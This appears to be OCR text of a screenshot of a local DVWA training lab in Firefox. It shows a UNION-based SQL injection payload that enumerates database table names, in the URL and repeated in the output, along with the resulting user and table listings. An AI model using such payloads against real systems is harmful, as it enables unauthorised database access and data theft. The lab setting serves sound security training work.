 Attività
Firefox Browser Web
ven 14 feb 13:05
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
localhost/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+NULL%2CTABLE_NAME+FROM+INFORMATION_SCHEMA.TABLES%23&Submit=Submit#
110%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: SWORD FROM users Submit
ID: 1' OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: guestbook
ID: 1' OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: users
ID: 1' OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: ALL_PLUGINS
ID: 1' OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: APPLICABLE_ROLES
ID: 1' OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: CHARACTER_SETS
ID: 1' OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: COLLATIONS
ID: 1' OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: